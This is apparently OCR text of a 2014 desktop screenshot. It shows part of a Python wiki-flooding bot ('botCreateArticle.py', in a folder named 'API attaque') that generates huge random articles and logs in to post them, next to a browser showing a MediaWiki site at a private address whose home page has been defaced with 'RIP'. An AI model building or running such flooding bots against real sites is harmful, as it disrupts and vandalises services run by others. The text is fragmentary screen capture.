 Wikileaks - Mozilla Fire...
NINJA-IDE - /home/val...
Terminal - val@eee-pc:...
mar., 21 janv. 2014 11:53
NINJA-IDE - /home/val/Dropbox/Python/API attaque/botCreateArticle.py
File Edit View Source Project Addins About
Start Page badrequests.py botCreateArticle.py
25 self.hasBeenInterrupted = False
26 self.isLog = False
27 self.canLog = True
28 self.listeTemp = []
29 self.sleeping = sleeping
30 self.silent = silent
31 self.article = ""
32 for x in range(1, 200000):
33 self.article = self.article + random.choice(string.ascii_letters + string.digits)
34 if x % 50 == 0:
35 self.article = self.article + '\n'
36 if not self.silent:
37 robotAscii.printRobotUp("Hello, I'm bot flooder and I'm ready to flood!")
38
39 def run(self):
40 while botArticleFlood.continu:
41 try:
42 if self.login is not "" and self.canLog:
43 try:
44 self.comm.login(self.login, self.password)
45 self.isLog = True
46 except WikiExpcetion as e:
47 if e.numero == 10:
48 if not self.silent:
49 robotAscii.printRobotDown("Host unreachable, you ask me for nothing, die")
50 sys.exit()
51 if not self.silent:
Wikileaks - Mozilla Firefox
Fichier Édition Affichage Historique Marque-pages Outils Aide
Toutes les pages - Wikileaks
Wikileaks
172.24.141.124/index.php/Accueil
Google
Créer un compte Connexion
Page Discussion Lire Modifier Afficher l'historique Rechercher
Accueil
_____
// + \
|| RIP |
|| |
|| |
\||/\/\//\|/
Accueil
Modifications
récentes
Page au hasard
Outils
Pages liées
Suivi des pages
liées
Pages spéciales
Version imprimable
Adresse de cette
version
Information sur la
page
Dernière modification de cette page le 21 janvier 2014 à 11:46.
Cette page a été consultée 5 856 fois.
Politique de confidentialité À propos de Wikileaks Avertissements
Powered By
MediaWiki